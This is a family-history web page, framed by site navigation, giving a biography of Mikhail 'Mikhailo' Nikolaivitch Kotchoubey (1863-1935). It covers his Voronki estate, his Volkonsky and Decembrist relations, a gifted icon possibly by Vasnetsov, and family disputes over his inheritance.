		<li class="page_item page-item-503"><a href="https://kotchoubey.com/at-auction/books-manuscripts/an-important-and-extremely-rare-photographic-catalogue-of-the-collection-of-petr-arkadevich-kochubey-personal-copy-c-1870-80s/">AN IMPORTANT AND EXTREMELY RARE PHOTOGRAPHIC CATALOGUE OF THE COLLECTION OF PETR ARKADEVICH KOCHUBEY -PERSONAL COPY c. 1870-80S</a></li>
		<li class="page_item page-item-491"><a href="https://kotchoubey.com/at-auction/books-manuscripts/bernhard-von-koehnes-description-du-musee-de-feu-le-prince-basile-kotschoubey/">Bernhard von Koehne&#8217;s Description du musée de feu le Prince Basile Kotschoubey</a></li>
		<li class="page_item page-item-1632"><a href="https://kotchoubey.com/at-auction/books-manuscripts/comte-de-kotschoubey-lettre-autographe-signee-a-m-angerstein-saint-petersbourg-1er-janvier-1802/">Comte de Kotschoubey. Lettre autographe signée à M. Angerstein. Saint Pétersbourg, 1er janvier 1802</a></li>
		<li class="page_item page-item-495"><a href="https://kotchoubey.com/at-auction/books-manuscripts/cossacks-gerbel-nikolai/">COSSACKS &#8212; GERBEL, NIKOLAI</a></li>
		<li class="page_item page-item-2288"><a href="https://kotchoubey.com/at-auction/books-manuscripts/koehnes-book-on-vassili-victotovitch-kotchoubeys-numismatic-collection/">Koehne&#8217;s Book on Vassili Victotovitch Kotchoubey&#8217;s Numismatic Collection</a></li>
		<li class="page_item page-item-499"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-i-and-alexander-i-gramota/">PAUL I AND ALEXANDER I GRAMOTA</a></li>
		<li class="page_item page-item-497"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-printed-gramota-signed-pavel/">PAUL. PRINTED GRAMOTA SIGNED &#8220;PAVEL&#8221;</a></li>
		<li class="page_item page-item-501"><a href="https://kotchoubey.com/at-auction/books-manuscripts/spafarev-leonti-vasilevich-1765-1845-atlas-finskago-zaliva/">SPAFAR&#8217;EV, LEONTI VASILEVICH (1765-1845). ATLAS FINSKAGO ZALIVA.</a></li>
	</ul>
</li>
	<li class="page_item page-item-598 page_item_has_children"><a href="https://kotchoubey.com/at-auction/furniture/">Furniture</a>
	<ul class='children'>
		<li class="page_item page-item-505"><a href="https://kotchoubey.com/at-auction/furniture/a-large-gilt-bronze-mounted-kingwood-bureau/">A LARGE GILT-BRONZE MOUNTED KINGWOOD BUREAU</a></li>
		<li class="page_item page-item-507"><a href="https://kotchoubey.com/at-auction/furniture/a-louis-xv-style-gilt-bronze-mounted-mahogany-and-satine-bureau/">A LOUIS XV STYLE GILT-BRONZE MOUNTED MAHOGANY AND SATINÉ BUREAU</a></li>
	</ul>
</li>
	<li class="page_item page-item-596 page_item_has_children"><a href="https://kotchoubey.com/at-auction/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-592"><a href="https://kotchoubey.com/at-auction/portraits/count-later-prince-victor-pavlovich-kochubei-1830/">Count, later Prince, Victor Pavlovich Kochubei , 1830</a></li>
		<li class="page_item page-item-575"><a href="https://kotchoubey.com/at-auction/portraits/helena-bibikov-1812-1883-seated-half-length/">Helena Bibikov (1812-1883) seated half-length</a></li>
		<li class="page_item page-item-578"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-prince-v-v-kotchubey-by-gerasim-ignatevich-kadunov/">Portrait Of Prince V.V.kotchubey by Gerasim Ignatevich Kadunov &#8211;</a></li>
		<li class="page_item page-item-589"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-the-grand-duke-alexander-pavlovich-1777-1825/">PORTRAIT OF THE GRAND DUKE ALEXANDER PAVLOVICH (1777-1825)</a></li>
		<li class="page_item page-item-2282"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-vassili-victotovitch-kotchoubey-by-kadynov/">Portrait of Vassili Victotovitch Kotchoubey by Kadunov</a></li>
		<li class="page_item page-item-488"><a href="https://kotchoubey.com/at-auction/portraits/sokolov-portrait-of-v-p-kotchoubey/">Sokolov Portrait of V.P. Kotchoubey</a></li>
	</ul>
</li>
	<li class="page_item page-item-2197"><a href="https://kotchoubey.com/at-auction/rare-imperial-russian-supper-menu/">Rare imperial Russian supper menu</a></li>
</ul>
</li>
<li class="page_item page-item-82 page_item_has_children"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/">The Family and the Orthodox Church</a>
<ul class='children'>
	<li class="page_item page-item-298"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-st-nicholas-the-wonderworker-dikanka/">(INCOMPLETE) Miraculous Icon of St. Nicholas the Wonderworker (Dikanka)</a></li>
	<li class="page_item page-item-316"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-nicholas-church-dikanka/">(INCOMPLETE) St. Nicholas Church (Dikanka)</a></li>
	<li class="page_item page-item-1206"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/necropolis-archive/">A Virtual Necropolis across the world</a></li>
	<li class="page_item page-item-615"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/cathedral-of-the-holy-cross-poltava-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%b2%d0%be%d0%b7%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%bf%d0%be/">Cathedral of the Holy Cross (Poltava) / Крестовоздвиженский собор (Полтавский монастырь)</a></li>
	<li class="page_item page-item-609"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d0%b2%d0%be-%d0%b8%d0%bc%d1%8f-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b9-%d0%b1%d0%be%d0%b3%d0%be/">Church of the Intercession of the Virgin Mary /Церковь во имя Покрова Пресвятой Богородицы</a></li>
	<li class="page_item page-item-304"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-mother-of-god-and-the-help-of-sinners-tchernigov/">Miraculous Icon of the Mother of God &#8220;Surety of Sinners&#8221; (Yarolsavetz)</a></li>
	<li class="page_item page-item-319"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-johns-church-voronki-destroyed/">St. John&#8217;s Church (Voronki)-Destroyed</a></li>
	<li class="page_item page-item-1336"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/vassyl-kotchoubeys-1684-eucharist-prayer-request-to-ste-catherines-monastery-in-sinai/">Vassyl Kotchoubey&#8217;s 1684 Eucharist prayer request to Ste. Catherine&#8217;s Monastery in Sinai</a></li>
	<li class="page_item page-item-131"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-the-trinity-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d1%82%d1%80%d0%be%d0%b8%d1%86%d1%8b-%d0%b6%d0%b8%d0%b2%d0%be%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9/">Church of the Trinity (Церковь Троицы Живоначальной)</a></li>
	<li class="page_item page-item-301"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-dubovichi-virgin-mary-lugansk/">Miraculous Icon of the Dubovitchi Theotokos</a></li>
	<li class="page_item page-item-170"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-st-basil-the-great-%d1%82%d1%80%d0%b5%d1%85%d1%81%d0%b2%d1%8f%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%b0%d1%8f-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c/">Church of St. Basil the Great (Трехсвятительсая церковь) Destroyed</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/">Media &#038; Books</a>
<ul class='children'>
	<li class="page_item page-item-2251"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/a-community-restores-the-tombstone-of-alexander-vassilievitch-kotchoubey/">A community restores the tombstone of Alexander Vassilievitch Kotchoubey</a></li>
	<li class="page_item page-item-468"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/elisabeth-de-russie-moniale-martyre-et-sainte-par-anne-khoudokormoff-kotschoubey/">Elisabeth de Russie, moniale, martyre et sainte par Anne Khoudokormoff-Kotschoubey</a></li>
	<li class="page_item page-item-446"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/afterwords-in-guardians-of-our-heritage-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4/">Guardians of Our Heritage / Хранители наследия</a></li>
	<li class="page_item page-item-1941"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/interview-with-alexander-kotchoubey-in-russian-mind-magazine/">Interview with Alexander Kotchoubey in Russian Mind Magazine</a></li>
	<li class="page_item page-item-1737"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/posts-from-150th-anniversary-of-the-poltava-agricultural-society-september-2015/">Posts from 150th anniversary of the Poltava Agricultural Society (September 2015)</a></li>
	<li class="page_item page-item-2245"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/was-ein-wegkreuz-erzahlen-kann-in-the-augsburger-allgemeine-17-08-2015/">Was ein Wegkreuz erzählen kann in the Augsburger Allgemeine (17.08.2015</a></li>
	<li class="page_item page-item-1521"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%be%d0%ba-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b4%d1%96-%d0%b2-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d1%8f/">Будинок генерального судді В. Кочубея: історія пам’ятки Реброва, Н.</a></li>
	<li class="page_item page-item-1516"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b8%d0%b7-%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d0%b8%d0%b8-%d0%b2-%d0%b8%d1%80%d0%ba%d1%83%d1%82%d1%81%d0%ba-%d0%bf%d0%be%d1%82/">Из Америки и Швейцарии – в Иркутск: потомки декабриста Волконского побывают в местах ссылки своего предка</a></li>
	<li class="page_item page-item-618"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2-%d0%bf-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80-%d0%b2%d0%bd%d1%83%d1%82%d1%80/">Князь В.П. Кочубей, первый министр внутренних дел России</a></li>
	<li class="page_item page-item-462"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d1%87/">Кочубей.  писатель Николай Максимович Сементовский (1819—1879)</a></li>
	<li class="page_item page-item-1947"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d1%80%d0%b5%d1%81%d0%bb%d0%b0-%d1%86%d0%b5%d1%81%d0%b0%d1%80%d0%b5%d0%b2%d0%b8%d1%87%d0%b0-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d1%8f-%d0%b8%d0%b7-%d0%b4%d0%b2%d0%be%d1%80%d1%86%d0%b0-%d0%ba/">Кресла цесаревича Алексея из дворца Кочубея могут вернуться в Александровский дворец</a></li>
	<li class="page_item page-item-1518"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%bf%d0%b5%d1%82%d1%80%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d1%96%d0%b9%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d1%96-%d0%b7%d0%b0%d1%81%d0%bd%d1%83%d0%b2%d0%b0%d0%bd/">ПЕТРО АРКАДІЙОВИЧ КОЧУБЕЙ І ЗАСНУВАННЯ МУЗЕЮ ПРИКЛАДНИХ ЗНАНЬ</a></li>
	<li class="page_item page-item-1514"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%be%d0%bb%d0%ba%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8c%d1%8e/">Сергей Волконский: испытание Сибирью</a></li>
	<li class="page_item page-item-1524"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%88%d1%82%d1%80%d0%b8%d1%85%d0%b8-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d1%80%d0%b5%d1%82%d0%b0-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d0%b3%d0%bb%d1%83%d1%85%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8/">Штрихи до портрета голови Глухівських повітових земських зборів Василя Петровича Кочубея Реброва, Н.</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-65" class="post-65 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935)</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<p><a href="http://kotchoubey.com/wp-content/uploads/2015/01/photo-2-e1420891523790.jpg"><img loading="lazy" class="alignleft wp-image-66 size-full" src="http://kotchoubey.com/wp-content/uploads/2015/01/photo-2-e1420891523790.jpg" alt="Mikhailo Kotchoubey" width="278" height="457" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/photo-2-e1420891523790.jpg 278w, https://kotchoubey.com/wp-content/uploads/2015/01/photo-2-e1420891523790-182x300.jpg 182w" sizes="(max-width: 278px) 100vw, 278px" /></a>(b. Voronki, Tchernigov Province, Russia 5 January 1863 – d. Menton, France 1935)</p>
<p><strong>Mikhail Nikolaivitch /Михайло Миколайович</strong> (nom de plume: <strong>Mikhailo Vorontchuk / Михайло Вороньчук</strong>) was born on his parents&#8217; estate (Nikolai Arkadievitch and  Elena &#8220;Nelly&#8221; Sergeievna (née Princess Volkonskaya) that was called Voronki (<span dir="auto">Вороньки (Черниговская область)</span>. The estate is located in the southern part of the Tchernigov province which is north of Kiev (today Bobrovitskiy Region) on the banks of the Supoi river.  Even today, it is renowned for its unspoilt beauty and incredible nature. As of 1782, the property belonged to the Miloradovich family who paranthetically married into the Kotchoubey family in the early 18th century. It was purchased by Arkadi Vassilievitch for his son Nikolai in 1850. The land is characterized by vast plains punctuated by stands of pine trees which are separated by meandering rivers and streams and beautiful lakes. The village which has just over 1000 inhabitants today is of little historical significance except that the Kotchoubeys lived there and the fact that the Decembrist, Prince Sergei Grigoriovitch Volkonsky and his wife, Princess Maria Nikolaivna (née Raevskaya) both died and were buried on the estate. There is a contemporary commemorative monument to them and their fellow exiled Decembrist, Alexander Poggio but the original chapel designed by Alexander Yagn and gravestones were destroyed in the 20th century.</p>
<figure id="attachment_165" aria-describedby="caption-attachment-165" style="width: 300px" class="wp-caption alignleft"><img loading="lazy" class="wp-image-165 size-medium" src="http://kotchoubey.com/wp-content/uploads/2015/01/photo-6-300x212.jpg" alt="photo-6" width="300" height="212" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/photo-6-300x212.jpg 300w, https://kotchoubey.com/wp-content/uploads/2015/01/photo-6.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-165" class="wp-caption-text">The monuments (placed in 1975) to Pr. Sergei and Princess Maria Volkonsky and Alexander Poggia in Voronki</figcaption></figure>
<p>This region is in Ukraine and for 400 years it was part of a geographic region that was historically tied to the Zaporozhian Cossacks. The first Kotchoubeys to arrive in the region in the early 17th c. settled in and around Baturyn, which at the time was the capital of Tchernigov.  The family played an important part in the history of this illustrious Cossack host, Imperial Russia and establishing Ukraine&#8217;s brief independence under the last Hetman before the rise of the Soviet Union.</p>
<p><strong>Upbringing:</strong></p>
<p>Mikhail who will be referred to as Mikhailo for his pro-Ukrainian sympathies was a father, a playwright, a philanthropist and a free spirit. He was his father&#8217;s only surviving child but he was far from being the only child as his mother married Nikolai Arkadievitch with two children from her first marriage to Dmitri Vassilivitch Molchanov (b. to d. 1857) (Дмитрий Васильевич Молчанов).  Mikhailo would have two additional step-sisters from his mother&#8217;s third marriage to Alexander Alekseevich Rakhmanov (b. 1830 &#8211; d. 23 December 1916) (Александр Алексеевич Рахманов), -Maria Dmitrivna and Olena Dmitrivna Rakhmanova.</p>
<p><strong>A Web of Family Relations:</strong></p>
<p>No doubt, Mikhailo was the spoiled and cherished offspring of both of his parents. His father, Nikolai endured much heartache in his life having lost his mother when he was only seven when she died of cholera along with Nikolai&#8217;s 6 year old brother, Viktor, in 1834 in Orel. Years later he  fell in love and married the beautiful <strong>Ekaterina Arkadievna (née Stolypina) / Екатерина Аркадьевна Столыпина(1824-29 March 1852).</strong> They were married in a grand wedding that was feted by all of St. Petersburg in 1849 but their marriage would be brief as again he would be denied happiness when on tour in Italy, Ekaterina Arkadievna and their infant daughter, <strong>Vera Nikolaievna (b. 12 April 1851 -d. 21 April 1852)</strong> died within a few weeks of each other in April 1852 in Pisa, Italy.  Nikolai was inconsolable and he ordered a beautiful monument to his daughter to be erected in St. Petersburg&#8217;s Alexander Nevsky&#8217;s Lavra cemetery where it stands today, a testament to the loss of a beloved child, a beloved wife and a love that was torn from him too early.</p>
<p>Nikolai spent his formative childhood years between St. Petersburg and Orel where his father was the Governor from 1830-1837. Not far from the city was the estate of Spasskoye-Lutovinovo, the home of Ivan Turgenev.  Yasnaya Polyana, the home of a related branch of the Volkonsky family which was inherited by Lev Nikolaevitch Tolstoy from his mother was also a few hours ride by carriage from the city. Years later, Lev Nikolaeivitch would vist his cousin Elena Sergeievna on her estate as he would be tormented by his unfinished novel, <em>the Decembrists</em>. Within the closed knit social world of Orel, Nikolai became a childhood friend of Ivan Turgenev who years later introduced him to his second wife Elena Sergeievna. That year was 1858 and it was love at first sight. They married that year and soon welcomed their first son Alexander Nikolaivitch (1859-1861) who was born in Voronki.  It was an idyllic time for the family who together with the Volkonsky parents-in-law set about establishing themselves on the beautiful estate.  Tragedy struck again and young Alexander dies in 1861 at the tender age of three.  Mikhailo would become their only surving son after he is born in 1863.  The joy of his birth is already marred by Nikolai&#8217;s health which takes a turn for the worse as he begins to show obvious signs of Tuberculosis.</p>
<p>Mikhailo was not considered to be an intelligent child but he  had, what could be described, as a fairly conventional upbringing for a Russian nobleman.  Of course the fact that his mother, Elena Sergeievna, was the daughter of the towering figure of the Russia&#8217;s Decembrist movement, Prince Sergei Grigorovitch Volkonsky, meant she was born and raised in Irkutsk, Siberia during part of her parents&#8217; exile.  Elena Sergeievna&#8217;s childhood was anything but convenetional and her subsequent return to European Russia with her parents would mark Mikhail both in his unusual relationships with his family and his love of  theatre and literature.</p>
<p>This passion for the theatrical arts was not incidental. Many years before his birth, his grandfather Arkadi Vassilievitch still in the throws of youthful enthousiasm for literature and philosophy, wrote with his friend <strong>Count Sergei Pavlovich Potemkin / Граф Сергей Павлович Потёмкин  (1787-1858)</strong> a number poems as well as selected translations of Racine and he co-wrote in 1808 Cherie / <em>Душенька, (see: <a href="http://dlib.rsl.ru/viewer/01003016856#?page=3">Duschenka</a></em>) an opera in 5 acts. The publication was genereously underwritten by Potemkin who provided additional funds for illustrations. The opera was based on a work by the Russian poet, <strong>Ippolite Fiodorovitch Bogdanovitch (1744-1803).</strong> 1 Potemkin and Akadi Vassilievitch were both educated in St. Petersburg at a boarding school run by <strong>Abbott Nikolia</strong> and their education in French and the years at boarding school insured a shared love of language and a friendship that would last until Potemkin&#8217;s early death. The friendship was reinforced by the marriage between Potemkin&#8217;s uncle <strong>Piotr Sergeievitch Potemkin / Пётр Сергеевич Потёмкин</strong>  and <strong>Nadezhda Semienovna (nee Kotchoubey) /  Надежда Семёновна Кочубей</strong>.  He initilaly lived in Moscow and was, of course, the nephew and god son of the legendary <strong>Grigory Potemkin</strong>, Catherine the Great&#8217;s alleged husband. 2</p>
<p>His Grandmother, Princess Maria Nikolaievna Volkonsky&#8217;s (née Raevskaya) salons in her home in Irkutsk were renowned for their focus on music, literature and philosophical debates. She along with her husband both wrote their memoirs, while Prince Sergei Grigoriovitch a classmate  and childhood friend of Nikolai&#8217;s grandfather, Arkadi Vassilievitch and his brothers wrote a number of additional works.  When Princess Maria Nikolaievna joined her daughter at Voronki from Siberia, she set about building a theater and introducing an important artistic tradition that would last until the revolution. While Mikhail could not have been directly influenced by his father&#8217;s love of literature as he died when Mikhail was two, Nikolai Arkadievitch was a close friend of the poet Prince Pyotr Wiazemsky and as mentioned above, Ivan Turgenev.  These and many other of his late father&#8217;s friendships would give Mikhailo an intimate access to the vibrant literary circles in both Russia and increasingly Ukraine&#8217;s own indebendent literary groups.  In later years, Turgenev and Nikolai&#8217;s widow, Elena Sergeievna would carry on a fascinating correspondence and no doubt Mikhailo was a witness to these wonderful exchnages.</p>
<p>Mikhailo&#8217;s father, Nikolai left Ukraine and Voronki to live in a more humid climate with the hope of d in the last years of his life in Venice and died of tuberculosis in 1865 in the family&#8217;s beautiful palace purchased by him and his second wife Elena Sergeievna on their honeymoon in Venice in 1860. A beautiful poem about Venice by Wiazemsky is dedicated to him. The palazzo with its beautiful garden is on the Dorsoduro overlooking the Guidecca Canal.  As a result of his father&#8217;s death, Mikhail would float between various father figures throughout his life.  His mother, a vibrant and highly learned woman was happiest in the company of men.  This may in part explain his own tortured and unexplainable relationships with his own children and his wives.</p>
<p><strong>Philantropy.</strong></p>
<figure id="attachment_1023" aria-describedby="caption-attachment-1023" style="width: 606px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2015/01/cathedral.bmp"><img loading="lazy" class="wp-image-1023 size-full" src="http://kotchoubey.com/wp-content/uploads/2015/01/cathedral.bmp" alt="Икона В.М. Васнецова &quot;Собор архистратига Михаила&quot; " width="606" height="756" /></a><figcaption id="caption-attachment-1023" class="wp-caption-text">Икона В.М. Васнецова &#8220;Собор архистратига Михаила&#8221;</figcaption></figure>
<p>In 2008, in an online auction an icon of <strong>The Cathedral of the Archangel Michael / Собор архистратига Михаила</strong> appeared at auction.The icon was probably a copy but being passed off as an original made by <strong>Victor Mikhailovitch Vasnetsov / <span class="st"> Виктор Михайлович Васнецов (1848-1926) </span></strong>and dated from the last quarter of the 19th c. It remains to be seen if there can be documented evidence of this icon being written and sold to the the Society which then gifted the icon to Mikhail. The icon was advertised as being on cypress board and with tempera paint and gold. Dimensions were 27.4 x 20cm. Some of Vasnetsov&#8217;s icons did not have canonical status as they were drawn in a realist style. As such they have decorative value but the icon of the Cathedral of Archangel Michael if indeed &#8220;written&#8221; by Vasnetsov follows the canonical traditions. The icon would have hung in the church on the Voronki property or at home and was certainly looted in 1918.  The icon was interesting for four reasons.</p>
<p>1) It may have been the work of the famous Russian artist <strong>Vasnetsov / <span class="st"><span class="st">Васнецов </span></span></strong>from the famed artistic family and the man who had just completed the frescoes for the newly built St. Vladimir&#8217;s cathedral in Kiev.  Vasnetsov worked on the project from 1884-1889.</p>
<p>2) It was a gift to Mikhail Nikolaievitch from the representatives of Peasant Land owners and Cossacks dated 1895 with the following inscription &#8220;To his Excellency, Mikhail Nikolaivitch Kotchoubey from the representatives of the society of pesant landowners and cossacks.&#8221; description by the sellers:</p>
<p><em>На обратной стороне доски имеется пространная дарственная надпись, из которой следует, что в 1895 году она была преподнесена в дар «<strong>Его Высокородию Михаилу Николаевичу Кочубею от представителей Общества крестьян-собственников и казаков</strong>» (список их фамилий дается в этой надписи). Надпись заверена подписью Вепракского священника Василия Диаковского и скреплена круглой церковной сургучной печатью.</em></p>
<p>3) the sellers were looking to sell the icon for between $1 and $1.5 million. Given that this was still 2008, maybe that was a fair price&#8230;.</p>
<p>4) on the back the icon is certified by the Vepraksky priest Vassili Diakovskiy  and while there a number of sources that lead one to trace a priest with a similar name as one <strong>Vassili Grigorievitch Diakovskiy / Василий Григорьевич Диаковский</strong> whose fater was also a priest in Herson. Vassili himself graduated from seminary and then taught at the Herson Seminary and then became a priest in Lubomirka in the Saint Trinity Church. It is impossible to determine for sure the appropriate association but Vasnetsov did have several ties to Herson including a portrait of the Herson Museum&#8217;s founder. Perhaps the icon was originally destined for a church i n Herson and the certfication stands as a stamp of authenticity. The mystery remains in place. / (<em>Надпись заверена подписью Вепракского священника Василия Диаковского и скреплена круглой церковной сургучной печатью</em>.</p>
<p>A seemingly small icon with a huge message. Mikhail may have been a lot of things but he was a true bnefactor and philanthropist. He helped establish schools all over Tchernigov and from the forgotten archives of history an incredible story of charity has emerged.</p>
<p>&nbsp;</p>
<p><strong>Twists of Fortunes and an Unconventional Family</strong></p>
<p>Mikhail&#8217;s uncle Piotr Arkadievitch was the designated ward of Mikhail&#8217;s important inheritance. In 1865, Mikhail would become the heir to his father&#8217;s estate, Voronki and a year later he would additionally receive the estate of Kishnorvka near Borza which was willed to him by his childless great-uncle, Alexander Vsssilievitch (1798-1866). In the archives of the State Mueseum of the Volkonsky house in Irkutsk, Sibera are letters that attest to the tensions between Piotr Arkadievitch, whose strict administration of the estate and budgetary discipline was becoming a real inconvenience to the free spending Elena Sergeievna.</p>
<p><strong>The Bezborodko, Repnine factor</strong></p>
<p>At this juncture, we need to look back into some important historical events that would come winding its way into the cozy world of the Kotchoubey-Wolkonsky marriage like Japanese knotweed which once rooted in a garden seems to become a constant companion to the plants, even suffocating them.  Years before, two importnat people and one important event would play a role unbeknownst to them in the fate of Elena Sergeievna&#8217;s stay in Voronki. The first is the Chancellor Alexander Bezborodko among many  august roles he was responsible for Ukraine under Catherine II and he took upon himself the responsibility of raising young Prince Viktor Pavlovich (1768-1834) and his brother who were both left fatherless at a young age. Viktor Pavlovich who was married to Princess Varvara Vassiltchikov in turn raised Mikhailo&#8217;s grandfather Arkadi Vassilievitch (1790-1878) and one of his brothers when they, too lost their father in 1800 when Arkadii was only 10 years old.  Certainly due to the close relationship to Prince Viktor Pavlovich&#8217;s family and the years spent in their company, Arkadi&#8217;s met his wife at an a ball in St. Petersburg who was the daughter of Princess Vassiltchikova. This must have overjoyed the Prince and Chancellor Viktor Pavlovich and his wife who would proudly watch both their nephews embark on a long illustrious path in governement service and would become an important mentor the family.  Bezborodko died childless but his fortune passed to his nephew and eventually his great grand niece would marry Piotr Arkadievitch. A secondcloser figure was Prince Sergei Grigorovitch Volkonsky. He was, of course Mikhailo&#8217;s grandfather. Year earlier several important moments took place. Firstly, Prince Sergei&#8217;s mother was the last of the powerful and storied boyar family, the Princes Repnine. Emperor Alexander I proclaimed that Prince Nikolai Grigorovcitch, Prince Sergei&#8217;s brother would carry his mother&#8217;s name and he became Prince Nikolai Grigorovich Repnine-Volkonsky.  childles The relationships within the small world of the family were further complicated by the fact that Piotr Arkadievitch was married to Barbara  Alexandrovna (née Kushelev-Bezborodko) whose mother Alexandra Nikolaevna (née Princess Repnina-Volkonskaya) was Elena Sergeievna&#8217;s first cousin. The family ties aside, there was concern on the part of the Kotchoubey&#8217;s about the amount of money that Elena Sergeievna was spending and in addition she had decided to marry a third time, a minor landed nobleman who was also Voronki&#8217;s estate manager, Alexander Alekseevich Rakhmanov (b. 1830 &#8211; d. 23 December 1916) (Александр Алексеевич Рахманов).  He was probably related to Varvara Nikolaevna (née Rakhmanova (Варвара Николаевна Рахманова) (?-1846) who was married to Nikolai &amp; Piotr Arkadievitch&#8217;s uncle, Vassili Vassilievitch.  It was decided, most likely by Piotr Arkadievitch that they would buy her Veisbokhovka which was 30 km away and next to Varvarovka, another Kotchoubey estate. This would isolate her spending activities into a manageable quantity and allow her to build a home separately with her new husband. What ever the distances, the families would remain close as the grew and the distances seemed not to affect the visits to each other.</p>
